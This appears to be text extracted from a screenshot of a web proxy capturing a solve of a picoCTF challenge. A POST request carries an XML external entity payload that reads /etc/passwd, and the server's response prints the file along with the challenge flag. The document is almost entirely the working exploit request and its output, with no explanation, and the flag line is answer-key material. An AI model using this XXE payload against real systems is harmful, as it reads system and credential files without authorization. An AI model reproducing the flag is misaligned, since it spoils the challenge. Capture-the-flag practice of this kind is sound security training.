 Pretty Raw Hex
POST /data HTTP/1.1
Host: saturn.picoctf.net:53370
Content-Length: 134
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://saturn.picoctf.net:53370
Referer: http://saturn.picoctf.net:53370/
Accept-Encoding: gzip, deflate, br
Accept-Language: en,es-MX;q=0.9,es;q=0.8
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<data>
<ID>
&test;
</ID>
</data>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Thu, 03 Apr 2025 18:45:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1025
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
30
31